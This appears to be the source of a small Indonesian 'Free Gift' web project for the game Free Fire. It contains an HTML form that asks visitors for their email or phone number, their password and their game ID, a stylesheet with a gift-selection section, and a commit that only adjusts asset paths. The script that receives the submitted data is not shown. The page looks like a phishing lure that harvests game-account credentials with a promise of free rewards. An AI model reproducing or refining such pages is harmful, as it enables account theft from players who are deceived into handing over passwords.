
==== data.html @ 0cdaf3c9 "Free Gift" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>Masukkan Data</title>

    <link rel="stylesheet" href="style.css">
</head>

<body class="page2">

    <main class="floating-window form-window">

        <img
            class="window-image"
            src="assets/window.png"
            alt="Window"
        >

        <div class="form-container">

            <input
                id="nama"
                type="text"
                placeholder="masukan email/nomor telepon"
                autocomplete="off"
            >

            <input
                id="code"
                type="text"
                placeholder="masukan password"
                autocomplete="off"
            >
          
          <input
                id="idff"
                type="text"
                placeholder="ID free fire"
                autocomplete="off"
            >

            <button
                class="enter-button"
                onclick="submitData()"
            >
                ENTER
            </button>

        </div>

    </main>

    <script src="javas.js"></script>

</body>
</html>
---- style.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html,
body {
    width: 100%;
    height: 100%;
}

body {
    overflow: hidden;

    font-family: Arial, sans-serif;

    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

    display: flex;
    align-items: center;
    justify-content: center;
}


/* =========================
   BACKGROUND
========================= */

.page1 {
    background-image:
        linear-gradient(
            rgba(0,0,0,.15),
            rgba(0,0,0,.35)
        ),
        url("aset/background-H.png");
}

.page2 {
    background-image:
        linear-gradient(
            rgba(0,0,0,.15),
            rgba(0,0,0,.35)
        ),
        url("aset/background-H.png");
}

.page3 {
    background-image:
        linear-gradient(
            rgba(0,0,0,.15),
            rgba(0,0,0,.35)
        ),
        url("assets/background-1.jpg");
}


/* =========================
   FLOATING WINDOW
========================= */

.floating-window {
    width: min(90vw, 650px);

    padding: 35px;

    position: relative;

    animation: floating 3s ease-in-out infinite;

    text-align: center;
}


/* Kalau window.png adalah gambar
   bingkai/jendela, tampilkan di belakang */

.window-image {
    position: absolute;

    width: 100%;
    height: 100%;
    margin-top:-100px;

    left: 0;
    top: 0;

    object-fit: fill;

    z-index: 0;

    pointer-events: none;
}


/* =========================
   BUTTON NORMAL / PREMIUM
========================= */

.buttons {
    position: relative;

    z-index: 2;

    display: flex;

    justify-content: center;

    align-items: center;

    gap: 20px;

    padding-top: 180px;
}


.choice-button {
    border: none;

    background: transparent;

    cursor: pointer;

    padding: 0;

    transition:
        transform .2s ease,
        filter .2s ease;
}


 .choice-button img {

    display: block;

    width: clamp(
        100px,
        25vw,
        190px
    );

    height: auto;

    border-radius: 20px;


}


.choice-button:hover {
    transform: scale(1.08);

    filter:
        brightness(1.15)
        drop-shadow(
            0 0 15px
            rgba(255,255,255,.5)
        );
}


.choice-button:active {
    transform: scale(.94);
}


/* =========================
   FORM
========================= */

.form-window {
    padding-top: 100px;
}


.form-container {
    position: relative;

    z-index: 2;

    display: flex;

    flex-direction: column;

    gap: 14px;

    width: min(
        70%,
        400px
    );

    margin: 0 auto;
}


.form-container input {
    width: 100%;

    padding: 15px 18px;

    border: none;

    outline: none;

    border-radius: 8px;

    background: rgba(
        255,
        255,
        255,
        .92
    );

    font-size: 17px;
}


.form-container input:focus {
    box-shadow:
        0 0 0 3px
        rgba(
            255,
            210,
            60,
            .6
        );
}


.enter-button {
    margin-top: 5px;

    padding: 14px;

    border: none;

    border-radius: 8px;

    background: #d5a62c;

    color: white;

    font-size: 17px;

    font-weight: bold;

    cursor: pointer;

    transition:
        transform .15s,
        filter .15s;
}


.enter-button:hover {
    filter: brightness(1.15);
}


.enter-button:active {
    transform: scale(.96);
}


/* =========================
   HADIAH
========================= */

.gift-container {
    position: relative;

    z-index: 2;

    padding-top: 120px;

    color: white;
}


.gift-container h2 {
    margin-bottom: 25px;

    text-shadow:
        2px 2px 5px black;
}


.gifts {
    display: grid;

    grid-template-columns:
        repeat(2, 1fr);

    gap: 15px;

    width: min(
        80%,
        400px
    );

    margin: auto;
}


.gift {
    min-height: 100px;

    border: none;

    border-radius: 12px;

    background:
        rgba(
            255,
            255,
            255,
            .9
        );

    color: #222;

    font-size: 18px;

    cursor: pointer;

    transition:
        transform .2s,
        background .2s;
}


.gift:hover {
    transform: translateY(-5px);

    background: white;
}


/* =========================
   FLOATING ANIMATION
========================= */

@keyframes floating {

    0% {
        transform:
            translateY(0);
    }

    50% {
        transform:
            translateY(-10px);
    }

    100% {
        transform:
            translateY(0);
    }

}


/* =========================
   MOBILE
========================= */

@media(max-width:600px) {

    .floating-window {
        width: 95vw;

        padding: 20px;
    }

    .buttons {
        padding-top: 130px;

        gap: 10px;
    }

    .form- {
        padding-top: 70px;
    }

    .form-container {
        width: 75%;
    }

    .gift-container {
        padding-top: 90px;
    }

}

==== commit afbdd9bc: "Free_Gift" ====
--- a/data.html
+++ b/data.html
@@ -18,7 +18,7 @@
 
         <img
             class="window-image"
-            src="assets/window.png"
+            src="window.png"
             alt="Window"
         >
 
--- a/style.css
+++ b/style.css
@@ -35,7 +35,7 @@
             rgba(0,0,0,.15),
             rgba(0,0,0,.35)
         ),
-        url("aset/background-H.png");
+        url("background-H.png");
 }
 
 .page2 {
@@ -44,7 +44,7 @@
             rgba(0,0,0,.15),
             rgba(0,0,0,.35)
         ),
-        url("aset/background-H.png");
+        url("background-H.png");
 }
 
 .page3 {
@@ -53,7 +53,7 @@
             rgba(0,0,0,.15),
             rgba(0,0,0,.35)
         ),
-        url("assets/background-1.jpg");
+        url("background-1.jpg");
 }
 
 
